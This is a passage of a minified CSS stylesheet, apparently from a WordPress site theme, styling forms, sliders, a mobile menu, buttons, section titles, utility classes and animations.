(min-width:1399px){.container-style2{max-width:1920px;overflow:hidden;padding-left:0;padding-right:0}}.container-style3{--main-container:1445px}@media (min-width:1500px) and (max-width:1921px){.container-style1{max-width:1576px;overflow:hidden;margin-right:0;padding-right:0}}.row>.slick-list{padding-left:0;padding-right:0}.slick-track>[class*=col]{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) / 2);padding-left:calc(var(--bs-gutter-x) / 2);margin-top:var(--bs-gutter-y)}@media (min-width:767px){.row:not([class*=gx-]){--bs-gutter-x:30px}}.gy-30{--bs-gutter-y:30px}.gy-gx{--bs-gutter-y:var(--bs-gutter-x)}@media (min-width:1199px){.gx-60{--bs-gutter-x:60px}.gx-70{--bs-gutter-x:70px}}@media (min-width:1399px){.gx-30{--bs-gutter-x:30px}.gx-20{--bs-gutter-x:20px}.gx-40{--bs-gutter-x:40px}}select,.form-control,.form-select,textarea,input{height:50px;padding:0 30px 0 28px;padding-right:45px;border:1px solid #E0E0E0;color:var(--body-color);background-color:var(--white-color);border-radius:9999px;border-radius:0;font-size:14px;width:100%}select:focus,.form-control:focus,.form-select:focus,textarea:focus,input:focus{outline:0;box-shadow:none;background-color:var(--white-color)}select::-moz-placeholder,.form-control::-moz-placeholder,.form-select::-moz-placeholder,textarea::-moz-placeholder,input::-moz-placeholder{color:var(--body-color)}select::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.form-select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--body-color)}select:-ms-input-placeholder,.form-control:-ms-input-placeholder,.form-select:-ms-input-placeholder,textarea:-ms-input-placeholder,input:-ms-input-placeholder{color:var(--body-color)}select::placeholder,.form-control::placeholder,.form-select::placeholder,textarea::placeholder,input::placeholder{color:var(--body-color)}select.form-control-lg,.form-control.form-control-lg,.form-select.form-control-lg,textarea.form-control-lg,input.form-control-lg{height:60px}select.form-control-sm,.form-control.form-control-sm,.form-select.form-control-sm,textarea.form-control-sm,input.form-control-sm{height:40px;font-size:12px}select[readonly],.form-control[readonly],.form-select[readonly],textarea[readonly],input[readonly]{color:var(--title-color)}.form-select,select{display:block;width:100%;line-height:1.5;vertical-align:middle;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");background-position:right 26px center;background-repeat:no-repeat;background-size:16px 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}textarea.form-control,textarea{min-height:150px;padding-top:16px;padding-bottom:17px;border-radius:0}input[type=checkbox]{visibility:hidden;opacity:0;display:inline-block;vertical-align:middle;width:0;height:0;display:none}input[type=checkbox]:checked~label:before{content:"\f00c";color:var(--white-color);background-color:var(--theme-color);border-color:var(--theme-color)}input[type=checkbox]~label{position:relative;padding-left:30px;cursor:pointer;display:block}input[type=checkbox]~label:before{content:"";font-family:var(--icon-font);font-weight:700;position:absolute;left:0;top:3.5px;background-color:var(--white-color);border:1px solid var(--border-color);height:18px;width:18px;line-height:18px;text-align:center;font-size:12px}input[type=radio]{visibility:hidden;opacity:0;display:inline-block;vertical-align:middle;width:0;height:0;display:none}input[type=radio]~label{position:relative;padding-left:30px;cursor:pointer;line-height:1;display:inline-block;font-weight:600;margin-bottom:0}input[type=radio]~label::before{content:"\f111";position:absolute;font-family:var(--icon-font);left:0;top:-2px;width:20px;height:20px;padding-left:.5px;font-size:.6em;line-height:19px;text-align:center;border:1px solid var(--theme-color);border-radius:100%;font-weight:700;background:var(--white-color);color:transparent;transition:all 0.2s ease}input[type=radio]:checked~label::before{border-color:var(--theme-color);background-color:var(--theme-color);color:var(--white-color)}label{margin-bottom:.5em;margin-top:-.3em;display:block;color:var(--title-color);font-family:var(--body-font);font-size:16px}.form-group{margin-bottom:var(--bs-gutter-x);position:relative}.form-group>i{position:absolute;right:calc(var(--bs-gutter-x) / 2 + 30px);top:18px;font-size:14px;color:#A0ABB4}.form-group.has-label>i{top:45px}textarea.is-invalid,select.is-invalid,input.is-invalid,.was-validated input:invalid{border:1px solid var(--error-color)!important;background-position:right calc(0.375em + 0.8875rem) center;background-image:none}textarea.is-invalid:focus,select.is-invalid:focus,input.is-invalid:focus,.was-validated input:invalid:focus{outline:0;box-shadow:none}textarea.is-invalid{background-position:top calc(0.375em + 0.5875rem) right calc(0.375em + 0.8875rem)}.row.no-gutters>.form-group{margin-bottom:0}.form-messages{display:none}.form-messages.mb-0 *{margin-bottom:0}.form-messages.success{color:var(--success-color);display:block}.form-messages.error{color:var(--error-color);display:block}.form-messages pre{padding:0;background-color:transparent;color:inherit}.slick-track{min-width:100%}.slick-slide img{display:inline-block}.slick-dots{list-style-type:none;padding:2px 0;margin:38px 0 38px 0;line-height:0;text-align:center;height:max-content}.slick-dots li{display:inline-block;margin-right:25px}.slick-dots li:last-child{margin-right:0}.slick-dots button{font-size:0;padding:0;background-color:transparent;width:8px;height:8px;line-height:0;border-radius:9999px;border:none;background-color:var(--dots-bg,#D8D8D8);transition:all ease 0.4s;position:relative}.slick-dots button:hover{border-color:var(--theme-color)}.slick-dots button:before{content:"";position:absolute;left:50%;top:50%;width:30px;height:30px;margin:-15px 0 0 -15px;border:2px solid var(--theme-color);border-radius:50%;transition:all ease 0.4s;opacity:0;visibility:hidden}.slick-dots .slick-active button{background-color:var(--theme-color)}.slick-dots .slick-active button::before{opacity:1;visibility:visible}.slick-arrow{display:inline-block;padding:0;background-color:var(--white-color);position:absolute;top:50%;border:1px solid var(--smoke-color);left:var(--pos-x,-100px);width:var(--icon-size,50px);height:var(--icon-size,50px);font-size:var(--icon-font-size,18px);margin-top:calc(var(--icon-size, 50px) / -2);z-index:2;border-radius:50%}.slick-arrow.default{position:relative;--pos-x:0;margin-top:0}.slick-arrow.slick-next{right:var(--pos-x,-100px);left:auto}.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.arrow-margin .slick-arrow{top:calc(50% - 30px)}.arrow-wrap .slick-arrow{opacity:0;visibility:hidden}.arrow-wrap:hover .slick-arrow{opacity:1;visibility:visible}.dot-style2 .slick-dots{margin-top:10px;margin-bottom:30px}.dot-style2 .slick-dots button{width:10px;height:10px;border-radius:9999px;background-color:var(--theme-color)}.dot-style2 .slick-dots button:before{display:none}.dot-style2 .slick-dots button:hover{background-color:var(--title-color)}.dot-style2 .slick-dots li{margin:0 5px}.dot-style2 .slick-dots li.slick-active button{width:40px}@media (max-width:1500px){.slick-arrow{--arrow-horizontal:-20px}}@media (max-width:1399px){.slick-arrow{--arrow-horizontal:40px}}@media (max-width:991px){.slick-arrow{--icon-size:40px;margin-right:40px}.slick-arrow.slick-next{margin-right:0;margin-left:40px}.slick-dots{margin:8px 0 38px 0}}.vs-menu-wrapper{position:fixed;top:0;left:0;bottom:0;background-color:rgba(0,0,0,.6);z-index:999999;width:0;width:100%;height:100%;transition:all ease 0.8s;opacity:0;visibility:hidden}.vs-menu-wrapper .mobile-logo{padding-bottom:30px;padding-top:40px;display:block;text-align:center;background-color:rgba(28,185,200,.1)}.vs-menu-wrapper .mobile-logo img,.vs-menu-wrapper .mobile-logo svg{max-width:190px}.vs-menu-wrapper .vs-menu-toggle{border:none;font-size:22px;position:absolute;right:10px;top:10px;padding:0;line-height:1;width:33px;height:33px;line-height:33px;font-size:18px;z-index:1;border-radius:50%}.vs-menu-wrapper .vs-menu-toggle:hover{background-color:var(--title-color);color:var(--white-color)}.vs-menu-wrapper .vs-menu-area{width:100%;max-width:310px;background-color:#fff;border-right:3px solid var(--theme-color);height:100%;position:relative;left:-110%;opacity:0;visibility:hidden;transition:all ease 1s;z-index:1}.vs-menu-wrapper.vs-body-visible{opacity:1;visibility:visible}.vs-menu-wrapper.vs-body-visible .vs-menu-area{left:0;opacity:1;visibility:visible}.vs-mobile-menu{overflow-y:scroll;max-height:calc(100vh - 200px);padding-bottom:40px;margin-top:33px;text-align:left}.vs-mobile-menu ul{margin:0;padding:0 0}.vs-mobile-menu ul li{border-bottom:1px solid #fdedf1;list-style-type:none}.vs-mobile-menu ul li li:first-child{border-top:1px solid #fdedf1}.vs-mobile-menu ul li a{display:block;position:relative;padding:12px 0;line-height:1;font-size:16px;text-transform:capitalize;color:var(--title-color)}.vs-mobile-menu ul li a:before{content:"\f105";font-family:var(--icon-font);position:relative;left:0;top:0;margin-right:10px;display:inline-block}.vs-mobile-menu ul li.vs-active>a{color:var(--theme-color)}.vs-mobile-menu ul li.vs-active>a:before{transform:rotate(90deg)}.vs-mobile-menu ul li ul li{padding-left:20px}.vs-mobile-menu ul li ul li:last-child{border-bottom:none}.vs-mobile-menu ul .vs-item-has-children>a.vs-mean-expand:after{position:absolute;right:0;top:50%;font-weight:400;font-size:12px;width:25px;height:25px;line-height:25px;margin-top:-12.5px;display:inline-block;text-align:center;background-color:var(--smoke-color);color:var(--title-color);box-shadow:0 0 20px -8px rgba(173,136,88,.5);border-radius:50%;content:"\f067";font-family:var(--icon-font)}.vs-mobile-menu ul .vs-item-has-children.vs-active>a.vs-mean-expand:after{content:"\f068"}.vs-mobile-menu>ul{padding:0 40px}.vs-mobile-menu>ul>li:last-child{border-bottom:none}.vs-menu-toggle{width:50px;height:50px;padding:0;font-size:24px;border:none;display:inline-block;background-color:#F2F6FF;color:var(--theme-color);border-radius:5px}.vs-menu-toggle.style-text,.vs-menu-toggle.style-text-white{width:auto;height:auto;background-color:transparent;color:var(--title-color);font-size:20px}.vs-menu-toggle.style-text i,.vs-menu-toggle.style-text-white i{margin-right:10px}.vs-menu-toggle.style-text-white{color:var(--white-color)}.vs-menu-style2 .mobile-logo{background-color:var(--title-color)}@media (max-width:400px){.vs-menu-wrapper .vs-menu-area{width:100%;max-width:270px}.vs-mobile-menu>ul{padding:0 20px}}.preloader{position:fixed;left:0;right:0;top:0;bottom:0;z-index:999;background-color:var(--white-color)}.preloader .vs-btn{padding:15px 20px;border-radius:0;font-size:14px}.preloader-inner{text-align:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-align:center}.preloader-inner img{display:block;margin:0 auto 10px auto}.loader{animation:loaderspin 1.5s infinite;height:50px;width:50px;display:block}.loader:before,.loader:after{border-radius:50%;content:"";display:block;height:20px;width:20px}.loader:before{animation:ball1 1.5s infinite;background-color:var(--title-color);box-shadow:30px 0 0 var(--theme-color);margin-bottom:10px}.loader:after{animation:ball2 1.5s infinite;background-color:var(--theme-color);box-shadow:30px 0 0 var(--title-color)}@keyframes loaderspin{0%{transform:rotate(0deg) scale(.8)}50%{transform:rotate(360deg) scale(1)}100%{transform:rotate(720deg) scale(.8)}}@keyframes ball1{0%{box-shadow:30px 0 0 var(--theme-color)}50%{box-shadow:0 0 0 var(--theme-color);margin-bottom:0;transform:translate(15px,15px)}100%{box-shadow:30px 0 0 var(--theme-color);margin-bottom:10px}}@keyframes ball2{0%{box-shadow:30px 0 0 var(--title-color)}50%{box-shadow:0 0 0 var(--title-color);margin-top:-20px;transform:translate(15px,15px)}100%{box-shadow:30px 0 0 var(--title-color);margin-top:0}}.vs-btn{position:relative;display:inline-block;border:none;text-transform:uppercase;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-family:var(--body-font);font-size:16px;font-weight:500;line-height:1;padding:19px 30.5px;border-radius:5px;z-index:1;overflow:hidden}.vs-btn::after,.vs-btn::before{content:"";margin:auto;position:absolute;top:-1px;left:-1px;width:calc(100% + 4px);height:calc(100% + 4px);background:var(--title-color);transition:all ease 0.5s;z-index:-1;border-radius:inherit}.vs-btn:before{transform:rotateX(90deg)}.vs-btn:after{transform:rotateY(90deg)}.vs-btn>i{margin-left:8px}.vs-btn.style2{background-color:var(--white-color);color:var(--theme-color)}.vs-btn.style4,.vs-btn.style3{background-color:var(--smoke-color);color:var(--theme-color)}.vs-btn.style3{padding:14px 23.5px}.vs-btn.style5{background-color:#0844BC;color:var(--white-color)}.vs-btn.style6{background-color:var(--title-color);color:var(--white-color)}.vs-btn.style6:after,.vs-btn.style6::before{background-color:var(--theme-color)}.vs-btn.style7{border-radius:9999px;text-transform:capitalize}.vs-btn.style8{border:2px solid var(--theme-color);color:var(--theme-color);background-color:transparent;border-radius:9999px;padding:17px 28px;text-transform:capitalize}.vs-btn.style8:after,.vs-btn.style8:before{display:none}.vs-btn.style8:hover{background-color:var(--theme-color);color:var(--white-color)}.vs-btn.style9{background-color:var(--white-color);color:var(--theme-color);border-radius:9999px;text-transform:capitalize}.vs-btn.style10{border:2px solid var(--white-color);color:var(--white-color);background-color:transparent;border-radius:9999px;padding:17px 28px;text-transform:capitalize}.vs-btn.style10 i{margin-right:10px;margin-left:0}.vs-btn.style10:hover{border-color:transparent}.vs-btn.style11{border-radius:9999px;text-transform:capitalize}.vs-btn.style12{text-transform:capitalize;border-radius:9999px;background-color:transparent;border:2px solid var(--white-color);color:var(--white-color)}.vs-btn.style12:after,.vs-btn.style12:before{display:none}.vs-btn.style12:hover{background-color:var(--title-color);color:var(--white-color);border-color:transparent}.vs-btn:hover{color:var(--white-color)}.vs-btn:hover:before{transform:rotateX(0)}.vs-btn:hover:after{transform:rotateY(0)}.icon-btn,.hero-layout4 .slick-arrow{display:inline-block;width:var(--btn-size,67px);height:var(--btn-size,67px);line-height:var(--btn-size,67px);font-size:var(--btn-font-size,20px);background-color:var(--theme-color);color:var(--white-color);border:none;text-align:center;border-radius:50%;padding:0}.icon-btn.style2,.hero-layout4 .style2.slick-arrow{border:2px solid var(--white-color);color:var(--white-color);background-color:transparent;line-height:calc(var(--btn-size, 67px) - 2px)}.icon-btn.style2:hover,.hero-layout4 .style2.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.icon-btn.style4,.hero-layout4 .style4.slick-arrow,.icon-btn.style3,.hero-layout4 .style3.slick-arrow{--btn-size:55px;background-color:#F2F6FF;color:var(--theme-color);border-radius:5px}.icon-btn.style4,.hero-layout4 .style4.slick-arrow{background-color:var(--white-color)}.icon-btn.style5,.hero-layout4 .style5.slick-arrow{background-color:var(--white-color);color:var(--title-color);box-shadow:0 10px 24px rgba(0,0,0,.08)}.icon-btn.style5:hover,.hero-layout4 .style5.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color);box-shadow:none}.icon-btn.style6,.hero-layout4 .style6.slick-arrow{background-color:var(--theme-color);color:var(--white-color);--btn-size:55px;--btn-font-size:17px}.icon-btn.style7,.hero-layout4 .style7.slick-arrow{--btn-size:50px;border:1px solid #e0e0e0;background-color:transparent;color:var(--title-color)}.icon-btn.style7:Hover,.hero-layout4 .style7.slick-arrow:Hover{background-color:var(--theme-color);color:var(--white-color)}.icon-btn:hover,.hero-layout4 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color);border-color:transparent}.play-btn{display:inline-block;position:relative;z-index:1;border:none;background-color:transparent;padding:0}.play-btn>i{display:inline-block;width:var(--icon-size,124px);height:var(--icon-size,124px);line-height:var(--icon-size,124px);font-size:var(--icon-font-size,1.5em);text-align:center;background-color:var(--theme-color);color:var(--white-color);border-radius:50%;z-index:1;transition:all ease 0.4s}.play-btn:after,.play-btn:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background-color:var(--theme-color);z-index:-1;border-radius:50%;transition:all ease 0.4s}.play-btn:after{animation-delay:2s}.play-btn.style3 i,.play-btn.style2 i{--icon-size:60px;border-radius:5px;--icon-font-size:18px}.play-btn.style2:after,.play-btn.style2:before{border-radius:5px}.play-btn.style3 i{background-color:rgba(14,89,242,.7)}.play-btn.style3:after,.play-btn.style3::before{display:none}.play-btn.style4{--icon-size:120px;--icon-font-size:30px}.play-btn.style4:after,.play-btn.style4:before,.play-btn.style4 i{background-color:var(--white-color);color:var(--theme-color)}.play-btn.style5 i{border-radius:0;--icon-size:120px;--icon-font-size:30px}.play-btn.style5:after,.play-btn.style5:before{border:2px solid var(--theme-color);background-color:transparent;border-radius:0}.play-btn.style7,.play-btn.style6{--icon-size:60px;--icon-font-size:18px}.play-btn.style7{--icon-size:60px;--icon-font-size:18px}.play-btn.style7:before,.play-btn.style7:after{border:1px solid var(--white-color);background-color:transparent;opacity:0}.play-btn.style7 i{border:none;color:var(--white-color);background-color:transparent}.play-btn.style7:hover i,.play-btn.style7:hover:before,.play-btn.style7:hover:after{border-color:transparent;background-color:var(--white-color);color:var(--theme-color)}.play-btn:hover:after,.play-btn:hover::before,.play-btn:hover i{background-color:var(--title-color);color:var(--white-color)}.link-btn{font-weight:500;font-size:16px;display:inline-block;line-height:.8;position:relative;padding-bottom:2px;margin-bottom:-2px;text-transform:uppercase}.link-btn i{margin-left:7px;font-size:.9rem}.link-btn:before{content:"";position:absolute;left:0;bottom:0;width:0;height:1px;background-color:var(--theme-color);transition:all ease 0.4s}.link-btn:hover{color:var(--theme-color)}.link-btn:hover::before{width:100%}.scroll-btn{position:fixed;bottom:300px;right:30px;z-index:94;opacity:0;visibility:hidden;display:inline-block;border-radius:50%}.scroll-btn i{display:inline-block;background-color:var(--theme-color);color:var(--white-color);text-align:center;font-size:16px;width:var(--btn-size,50px);height:var(--btn-size,50px);line-height:var(--btn-size,50px);z-index:2;border-radius:inherit;position:relative;transition:all ease 0.8s}.scroll-btn:before{content:"";position:absolute;left:var(--extra-shape,-6px);top:var(--extra-shape,-6px);right:var(--extra-shape,-6px);bottom:var(--extra-shape,-6px);background-color:transparent;border-radius:inherit;z-index:1;border:2px dashed var(--theme-color);animation:spin 13s infinite linear}.scroll-btn:focus i,.scroll-btn:hover i{background-color:var(--title-color);color:var(--white-color)}.scroll-btn.show{bottom:120px;opacity:1;visibility:visible}@media (max-width:991px){.scroll-btn{--btn-size:40px;--extra-shape:-4px;right:15px;bottom:50px}.scroll-btn.show{bottom:15px}}.scrollToTop{position:fixed;right:60px;bottom:500px;opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:96}.scrollToTop.show{bottom:60px;opacity:1;visibility:visible}.view-big-btn{text-align:center;display:inline-block}.view-big-btn i{display:inline-block;text-align:center;width:var(--icon-size,130px);height:var(--icon-size,130px);line-height:var(--icon-size,130px);font-size:var(--icon-font-size,36px);background-color:var(--theme-color);color:var(--white-color);border-radius:50%;transition:all ease 0.4s}.view-big-btn .btn-text{display:block;color:var(--title-color);font-size:14px;font-weight:500;line-height:1;margin:15px 0 0 0}.view-big-btn:hover i{background-color:var(--title-color)}@media (max-width:1199px){.play-btn.style4{--icon-size:80px;--icon-font-size:20px}.view-big-btn i{--icon-size:80px;--icon-font-size:24px}}@media (max-width:991px){.play-btn{--icon-size:60px}.scrollToTop{right:20px}.scrollToTop.show{bottom:20px}}.sec-title3,.sec-title{text-transform:uppercase;line-height:1.35;margin:-.25em 0 18px 0}.sec-title2{font-size:18px;font-weight:700;text-transform:uppercase;margin:-.3em 0 22px 0}.sec-title3{text-transform:capitalize}.sec-title4{font-size:60px;line-height:1.2}.sec-title6,.sec-title5{font-size:48px;line-height:1.3;margin:-.2em 0 26px 0;display:block}.sec-title6+p,.sec-title5+p{margin-top:-10px}.sec-title6{text-transform:uppercase}.sec-subtitle2,.sec-subtitle{text-transform:uppercase;display:block;color:var(--theme-color);font-size:16px;font-weight:600;font-family:var(--title-font);margin:-.25em 0 23px 0;display:block}.sec-subtitle2>i,.sec-subtitle>i{margin-right:15px}.sec-subtitle2{text-transform:none;font-weight:600;display:block;margin-bottom:10px}.sec-subtitle2 .fa-arrow-right{font-size:1.1em;vertical-align:middle;transform:rotate(-30deg)}.sec-subtitle3,.sec-subtitle4,.sec-subtitle5{font-size:18px;font-weight:500;color:var(--theme-color);display:block;text-transform:uppercase;margin:-.2em 0 15px 0}.sec-subtitle4{font-size:20px;margin-bottom:15px}.sec-subtitle3{font-size:18px}.sec-innertitle{font-size:40px;margin:0 0 25px 0}.title-area{margin-bottom:calc(var(--section-title-space) - 17px)}.sec-btns{padding:13px 0 0 0;display:flex;flex-wrap:wrap;gap:10px}.sec-btns i.fa-arrow-left{margin-left:0;margin-right:10px}.sec-btns2{margin-bottom:calc(var(--section-title-space) - 5px)}.sec-line-wrap{display:flex;gap:25px;align-items:center;margin:0 0 80px 0}.sec-line-wrap .sec-title2{margin:-.3em 0 -.4em 0}.sec-line{background-color:var(--theme-color);flex:1;height:2px}.border-title{position:relative;padding:0 0 5px 0;margin-bottom:0}.border-title-border{width:48px;height:2px;display:inline-block;background-color:var(--theme-color);margin-bottom:25px}.sec-big-text2,.sec-big-text{font-size:160px;font-weight:700;font-family:var(--title-font);line-height:1;display:block;color:#f1f3f9;position:absolute;left:0;right:0;top:-37px;z-index:-1}.sec-big-text2{top:auto;left:auto;right:120px;bottom:-26px}@media (max-width:1500px){.sec-big-text2,.sec-big-text{font-size:130px}.sec-title6,.sec-title5{font-size:40px;line-height:1.3}}@media (max-width:1399px){.sec-title4{font-size:42px}}@media (max-width:1199px){.sec-title4{font-size:36px;line-height:1.4}.sec-title6,.sec-title5{font-size:36px;line-height:1.3}.sec-title6+p,.sec-title5+p{margin-top:0}.sec-innertitle{font-size:30px}}@media (max-width:991px){.sec-title3.h1,.sec-title.h1{font-size:36px}.sec-subtitle2{margin-bottom:15px}.sec-line-wrap{margin:0 0 60px 0}.title-area{margin-bottom:40px}.sec-big-text2,.sec-big-text{font-size:100px}.sec-big-text{top:-4px}.sec-big-text2{right:70px;bottom:-.18em}}@media (max-width:767px){.sec-title3.h1,.sec-title.h1{font-size:30px}.sec-subtitle{font-size:16px}.sec-line-wrap{margin:0 0 40px 0;gap:10px}.sec-title4{font-size:30px;line-height:1.4}}@media (max-width:767px){.sec-big-text2,.sec-big-text{font-size:50px}.sec-big-text2{right:0;bottom:-.15em;left:0;text-align:center}.sec-subtitle4{font-size:16px}.sec-title6,.sec-title5{font-size:30px}.sec-innertitle{font-size:26px}}.home-two-bg img{width:100%}.image-scale-hover{overflow:hidden}.image-scale-hover img{transition:all ease 0.4s;transform:scale(1.001)}.image-scale-hover:hover img{transform:scale(1.2)}.alert-dismissible .btn-close{font-size:18px;line-height:1}.z-index-step1{position:relative;z-index:4!important}.z-index-common{position:relative;z-index:3}.z-index-n1{z-index:-1}.media-body{flex:1}.badge{position:absolute;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block;text-align:center;background-color:var(--theme-color);color:var(--white-color);padding:.35em .55em;border-radius:50%}.hr-style1{background-color:var(--white-color);margin:20px 0 30px 0}.new-label{font-size:12px;background-color:var(--error-color);color:var(--white-color);line-height:1;padding:1px 5px;border-radius:4px;text-transform:capitalize;position:relative;top:-1px}.big-name{font-size:450px;color:var(--white-color);-webkit-text-stroke:2px #eef0ff;line-height:1;letter-spacing:-.08em;font-weight:400;position:relative;z-index:31;text-align:right;margin:-234px 30px -59px 0}.home-five-shape1{position:absolute;left:0;top:0;bottom:0;background-color:#f6f7fc;width:100%;max-width:1255px;z-index:-3}.home-five-shape2{position:absolute;left:-428px;bottom:250px;width:1024px;height:1024px;border:50px solid var(--theme-color);border-radius:50%;z-index:-2}.home-five-shape3{position:absolute;right:60px;bottom:325px}.home-five-wrap1{position:relative;border-bottom:7px solid var(--theme-color);z-index:1}@media (max-width:479px){.elementor-image-gallery .gallery-columns-3{display:grid;grid-template-columns:1fr 1fr 1fr}}.elementor-image-gallery .gallery-item img{width:100%}.fal.fa-laptop-house:before{content:"復"}.far{font-family:var(--icon-font)!important}@media (min-width:1921px){.ls-wrapper>.ls-layer.d-hd-none,.ls-wrapper>a>.ls-layer.d-hd-none,.d-hd-none{display:none!important}}@media (min-width:1500px){.d-xxxl-block{display:block!important}}@media (max-width:1500px){.big-name{font-size:320px;margin:-168px 30px -59px 0}.home-five-shape3{right:30px;bottom:50px;max-width:200px}.home-five-shape2{left:-18%;bottom:34%;width:500px;height:500px}.home-five-shape1{max-width:100%;right:60px;width:auto}}@media (max-width:1399px){.big-name{font-size:245px;margin:-128px 40px -42px 0}.home-five-shape1{right:0}}@media (max-width:1199px){.big-name{font-size:190px;margin:-100px 40px -42px 0}}@media (max-width:991px){.big-name{font-size:146px;margin:-78px 40px -25px 0}}@media (max-width:767px){.big-name{font-size:75px;margin:-20px 0 -12px 0;letter-spacing:0;text-align:center}}.font-icon{font-family:var(--icon-font)}.font-title{font-family:var(--title-font)}.font-body{font-family:var(--body-font)}.fw-light{font-weight:300}.fw-normal{font-weight:400}.fw-medium{font-weight:500}.fw-semibold{font-weight:600}.fw-bold{font-weight:700}.fw-extrabold{font-weight:800}.fs-md{font-size:18px}.fs-xs{font-size:14px}.bg-theme{background-color:var(--theme-color)!important}.bg-smoke{background-color:var(--smoke-color)!important}.bg-white{background-color:var(--white-color)!important}.bg-black{background-color:var(--black-color)!important}.bg-title{background-color:var(--title-color)!important}.bg-gray{background-color:#e5e5e5}.background-image,[data-bg-src]{background-repeat:no-repeat;background-size:cover;background-position:center center}.bg-fluid{background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.bg-auto{background-size:auto auto}.text-theme{color:var(--theme-color)!important}.text-title{color:var(--title-color)!important}.text-body{color:var(--body-color)!important}.text-white{color:var(--white-color)!important}.text-yellow{color:var(--yellow-color)!important}.text-success{color:var(--success-color)!important}.text-error{color:var(--error-color)!important}.text-inherit,.footer-layout5 .copyright-text a,.footer-info-list .info a{color:inherit}.text-inherit:hover,.footer-layout5 .copyright-text a:hover,.footer-info-list .info a:hover{color:var(--theme-color)}a.text-theme:hover,.text-reset:hover{text-decoration:underline}.text-light2{color:#919398}.overlay{position:absolute;top:0;left:0;height:100%;width:100%}.position-center,.cta-video .play-btn{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}[data-overlay]{position:relative}[data-overlay] [class^=col-],[data-overlay] [class*=col-]{z-index:1}[data-overlay]:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:1}[data-overlay=theme]:before{background-color:var(--theme-color)}[data-overlay=title]:before{background-color:var(--title-color)}[data-overlay=white]:before{background-color:var(--white-color)}[data-overlay=black]:before{background-color:var(--black-color)}[data-opacity="1"]:before{opacity:.1}[data-opacity="2"]:before{opacity:.2}[data-opacity="3"]:before{opacity:.3}[data-opacity="4"]:before{opacity:.4}[data-opacity="5"]:before{opacity:.5}[data-opacity="6"]:before{opacity:.6}[data-opacity="7"]:before{opacity:.7}[data-opacity="8"]:before{opacity:.8}[data-opacity="9"]:before{opacity:.9}[data-opacity="10"]:before{opacity:1}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.wow-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadein{--animation-name:fadein-custom}.slideinup{--animation-name:slideinup}.slideindown{--animation-name:slideindown}.slideinleft{--animation-name:slideinleft}.slideinright{--animation-name:slideinright}.animated,.hero-layout5 .hero-info,.hero-layout5 .hero-shape5,.hero-layout5 .hero-shape4,.hero-layout5 .hero-shape3,.hero-layout5 .hero-shape2,.hero-layout5 .hero-list li,.hero-layout5 .hero-title,.hero-layout5 .hero-subtitle,.hero-layout4 .hero-title2,.hero-layout4 .hero-title,.hero-layout4 .hero-subtitle,.hero-layout3 .hero-text,.hero-layout3 .hero-title,.hero-layout3 .hero-subtitle,.hero-layout2 .hero-play,.hero-layout2 .hero-shape2,.hero-layout2 .hero-title,.hero-layout2 .hero-subtitle,.hero-layout2 .hero-bg-text,.hero-layout1 .hero-text,.hero-layout1 .hero-title,.hero-btns{animation-fill-mode:both;animation-iteration-count:1;animation-duration:1s;animation-delay:0.3s;animation-name:var(--animation-name)}.ripple-animation,.play-btn:after,.play-btn:before{animation-duration:var(--ripple-ani-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-name:ripple}@keyframes ripple{0%{transform:scale(1);opacity:0}30%{opacity:.4}100%{transform:scale(1.5);opacity:0}}@keyframes slideinup{0%{opacity:0;transform:translateY(70px)}100%{transform:translateY(0)}}@keyframes slideindown{0%{opacity:0;transform:translateY(-70px)}100%{transform:translateY(0)}}@keyframes slideinleft{0%{opacity:0;transform:translateX(-70px)}100%{transform:translateX(0)}}@keyframes slideinright{0%{opacity:0;transform:translateX(70px)}100%{transform:translateX(0)}}@keyframes fadein-custom{0%{opacity:0}100%{opacity:1}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes spin{to{transform:rotate(360deg)}}.sidebar-area .wp-block-categories{margin:0 0 -18px 0}.widget_nav_menu ul,.widget_meta ul,.widget_pages ul,.widget_archive ul,.widget_categories ul{list-style:none;margin:0;padding:0}.widget_nav_menu .menu-testing-menu-container>ul,.widget_nav_menu>ul,.widget_meta .menu-testing-menu-container>ul,.widget_meta>ul,.widget_pages .menu-testing-menu-container>ul,.widget_pages>ul,.widget_archive .menu-testing-menu-container>ul,.widget_archive>ul,.widget_categories .menu-testing-menu-container>ul,.widget_categories>ul{margin:0 0 -18px 0}.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a{display:block;background-color:transparent;color:var(--body-color);margin:0 0 18px 0;padding:0 0 17px 0;font-size:16px;font-weight:400;line-height:1;border-bottom:1px solid #DADFEC}.widget_nav_menu a:hover,.widget_meta a:hover,.widget_pages a:hover,.widget_archive a:hover,.widget_categories a:hover{color:var(--theme-color)}.widget_nav_menu li,.widget_meta li,.widget_pages li,.widget_archive li,.widget_categories li{display:block;position:relative}.widget_nav_menu li>span,.widget_meta li>span,.widget_pages li>span,.widget_archive 